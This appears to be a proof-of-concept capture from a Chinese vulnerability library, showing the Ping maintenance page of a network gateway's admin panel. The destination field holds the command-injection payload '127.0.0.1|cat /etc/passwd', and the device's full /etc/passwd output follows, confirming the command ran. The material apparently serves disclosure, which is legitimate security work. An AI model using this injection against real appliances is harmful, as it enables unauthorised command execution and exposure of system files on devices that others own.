 admin
系统管理 >> 维护工具 >> Ping
系统管理
系统信息
时间设置
管理员
远程维护
双机互备
备份/恢复
维护工具
关机/重启
Ping
IP地址追踪
IP归属地查询
网络设置
上网控制
防火墙
VPN管理
流量控制
入侵防护
日志查询
Ping
源: 默认 目的地址: 127.0.0.1|cat /etc/passwd Ping
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
PeiQi文库
PeiQi文库